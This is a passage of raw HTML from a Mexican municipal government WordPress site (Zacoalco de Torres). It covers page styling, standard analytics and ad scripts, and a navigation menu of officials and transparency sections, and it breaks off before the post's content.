:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://zacoalcodetorres.gob.mx/wp-content/uploads/maxmegamenu/style.css?ver=de93ea' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zacoalcodetorres.gob.mx/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/vendors/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/vendors/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/vendors/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='atua-core-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='atua-theme-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/css/themes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='atua-woocommerce-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/css/woo-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='atua-style-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/flexiva/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='atua-style-inline-css' type='text/css'>
.dt_pagetitle .parallax-bg:before {
					    opacity: 0.7;
						background: #000;
				}
.site--logo img { max-width: 236px !important;} .dt-container,.dt__slider-main .owl-dots {
						max-width: 1252px;
					}.header--eight .dt-container {
						max-width: calc(1252px + 7.15rem);
					}
 body{ 
			font-weight: inherit;
			text-transform: inherit;
			font-style: inherit;
			text-decoration: none;
		}
 h1{ 
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h2{ 
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h3{ 
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h4{ 
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h5{ 
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h6{ 
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
.dt_footer--one{ 
				    background-color: #0e1422;
			}

.dt_slider .dt_slider-wrapper {
					background-color: rgba(0, 0, 0, 0.6);
				}

</style>
<link rel='stylesheet' id='atua-google-fonts-css' href='https://zacoalcodetorres.gob.mx/wp-content/fonts/431e8f779d3addf647b18b93cf8bccb4.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexiva-parent-theme-style-css' href='https://zacoalcodetorres.gob.mx/wp-content/themes/atua/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/zacoalcodetorres.gob.mx","hash_tracking":"false","v4_id":"G-D62ERH0NZZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/vendors/js/owl.carousel.js?ver=1" id="owl-carousel-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<!-- Fragmento de código de Google Ads añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KFNR95Q2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zacoalcodetorres.gob.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFNR95Q2");
gtag("config", "AW-17686373140");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://zacoalcodetorres.gob.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zacoalcodetorres.gob.mx/wp-json/wp/v2/posts/5556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zacoalcodetorres.gob.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://zacoalcodetorres.gob.mx/?p=5556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zacoalcodetorres.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzacoalcodetorres.gob.mx%2F2022%2F04%2F13%2Fa-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zacoalcodetorres.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzacoalcodetorres.gob.mx%2F2022%2F04%2F13%2Fa-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
	<style type="text/css">
			body header h4.site-title,
		body header p.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #6b6b6b; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1152707824973344&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1-270x270.jpeg" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-5556 single-format-standard custom-background wp-custom-logo wp-theme-atua wp-child-theme-flexiva btn--effect-two menu__active-one siteheading--one dt_gcolor mega-menu-primary-menu group-blog">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
	
			 <div id="dt_preloader" class="dt_preloader">
			<div class="dt_preloader-inner">
				<button type="button" class="dt_preloader-close site--close"></button>
				<div id="dt_preloader-handle" class="dt_preloader-handle">
					<div class="dt_preloader-animation">
						<div class="dt_preloader-spinner"></div>
						<div class="dt_preloader-text">
							<span class="splitted" data-char=z>z</span><span class="splitted" data-char=a>a</span><span class="splitted" data-char=c>c</span><span class="splitted" data-char=o>o</span><span class="splitted" data-char=a>a</span><span class="splitted" data-char=l>l</span><span class="splitted" data-char=c>c</span><span class="splitted" data-char=o>o</span><span class="splitted" data-char=D>D</span><span class="splitted" data-char=e>e</span><span class="splitted" data-char=T>T</span><span class="splitted" data-char=o>o</span><span class="splitted" data-char=r>r</span><span class="splitted" data-char=r>r</span><span class="splitted" data-char=e>e</span><span class="splitted" data-char=s>s</span>						</div>
					</div>  
				</div>
			</div>
		</div>
		
	<a href="https://zacoalcodetorres.gob.mx/" class="custom-header" id="custom-header" rel="home">
		<img src="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1.jpeg" width="1920" height="542" alt="zacoalcoDeTorres">
	</a>
<header id="dt_header" class="dt_header header--thirteen">
	<div class="dt_header-inner">
		<div class="dt_header-topbar dt-d-lg-block dt-d-none">
				<div class="dt_header-widget">
		<div class="dt-container">
			<div class="dt-row">
				<div class="dt-col-lg-6 dt-col-12">
					<div class="widget--left dt-text-lg-left">	
								<aside class="widget widget_social">
			<ul>
				<li><span class="ttl">Follow Us:</span></li>
									<li><a href="https://www.facebook.com/GobiernoZacoalco"><i class="fab fa-facebook-f"></i></a></li>
									<li><a href="https://www.facebook.com/GobiernoZacoalco"><i class="fab fa-tiktok"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UC0fkNhV0-60k6dsYSWxTyUw"><i class="fab fa-youtube"></i></a></li>
							</ul>
		</aside>  
								
					</div>
				</div>
				<div class="dt-col-lg-6 dt-col-12">
					<div class="widget--right dt-text-lg-right"> 
													<aside class="widget widget_contact contact2">
								<div class="contact__list">
										
									<div class="contact__body">
										<h6 class="title"><span class="ttl">Email:  informatica2427@zacoalcodetorres.gob.mx</span> <a href=""></a></h6>
									</div>
								</div>
							</aside>  
											
								
					</div>
				</div>
			</div>
		</div>
	</div>
			</div>
		<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper ">
						<div class="dt-container">
							<div class="dt-row">
								<div class="dt-col-2">
									<div class="site--logo">
										<div class="site--logoinner">
											<a href="https://zacoalcodetorres.gob.mx/" class="custom-logo-link" rel="home"><img width="1901" height="1764" src="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM.jpeg" class="custom-logo" alt="zacoalcoDeTorres" decoding="async" fetchpriority="high" srcset="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM.jpeg 1901w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-300x278.jpeg 300w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1024x950.jpeg 1024w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-150x139.jpeg 150w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-768x713.jpeg 768w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1536x1425.jpeg 1536w" sizes="(max-width: 1901px) 100vw, 1901px" /></a>												</div>
									</div>
								</div>
								<div class="dt-col-10">									
									<div class="dt_navbar-menu">
										<nav class="dt_navbar-nav">
											<div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-3341" id="mega-menu-item-3341"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/portada/" tabindex="0">PORTADA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3369" id="mega-menu-item-3369"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">GOBIERNO<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7297" id="mega-menu-item-7297"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/alcaldesa/">PRESIDENTA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7434" id="mega-menu-item-7434"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/secretario-general/">SECRETARIO GENERAL</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7445" id="mega-menu-item-7445"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/sindico/">SÍNDICO MUNICIPAL</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3371" id="mega-menu-item-3371"><a class="mega-menu-link" href="#" aria-expanded="false">REGIDORES 2024-2027<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7306" id="mega-menu-item-7306"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/regidores/">Marlena De Guadalupe Cabrera Ortega</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7315" id="mega-menu-item-7315"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/maria-del-pilar-guzman-camarena/">Alejandro Ríos Ureña</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7337" id="mega-menu-item-7337"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/victor-olmedo-castro/">Iyali Hernández Villeda</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7350" id="mega-menu-item-7350"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/mayra-rubio-rodriguez/">Javier Ureña Rubio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7369" id="mega-menu-item-7369"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/luz-elena-camberos-delgadillo/">Edith Chavira Flores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7376" id="mega-menu-item-7376"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/elizabeth-tellez-garibay/">María Elizabeth Téllez Garibay</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7383" id="mega-menu-item-7383"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/javier-jimenez-alvarez/">Rene Arenas Gutiérrez</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7390" id="mega-menu-item-7390"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/aurelia-gomez-coretes/">Victorio Torres Heredia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7397" id="mega-menu-item-7397"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/ivan-uribe-fletes/">Hilda Cachux Andrade</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11837" id="mega-menu-item-11837"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/delegaciones-y-agencias/">DELEGACIONES Y AGENCIAS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7508" id="mega-menu-item-7508"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/departamentos/">ENCARGADOS DE LOS DEPARTAMENTOS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3373" id="mega-menu-item-3373"><a class="mega-menu-link" href="https://drive.google.com/file/d/1uCY1GcAsei7uA4NHTJ7Zh0OZxTxFs0Gp/view?usp=sharing">ORGANIGRAMA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-16583" id="mega-menu-item-16583"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/2024/09/24/informes-de-gobierno/">INFORMES DE GOBIERNO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5503" id="mega-menu-item-5503"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/sesiones-de-cabildo/">SESIONES DE CABILDO</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3375" id="mega-menu-item-3375"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/2022/04/07/d-las-convocatorias-a-concursos-para-ocupar-cargos-publicos-y-los-resultados-de-los-mismos/">CONVOCATORIAS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-75" id="mega-menu-item-75"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/transparencia/" aria-expanded="false" tabindex="0">TRANSPARENCIA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7151" id="mega-menu-item-7151"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/declaraciones-patrimoniales/">DECLARACIONES PATRIMONIALES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8171" id="mega-menu-item-8171"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/aviso-de-privacidad/">AVISO DE PRIVACIDAD</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3573" id="mega-menu-item-3573"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/articulo-8/">ARTÍCULO 8</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-19744" id="mega-menu-item-19744"><a class="mega-menu-link" href="https://transparencia.jalisco.gob.mx/informacion_fundamental/113">ARTÍCULO 8 (actualizando)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595" id="mega-menu-item-595"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/articulo15/">ARTÍCULO 15</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-19745" id="mega-menu-item-19745"><a class="mega-menu-link" href="https://transparencia.jalisco.gob.mx/informacion_fundamental/113">ARTÍCULO 15 (actualizando)</a></li></ul>
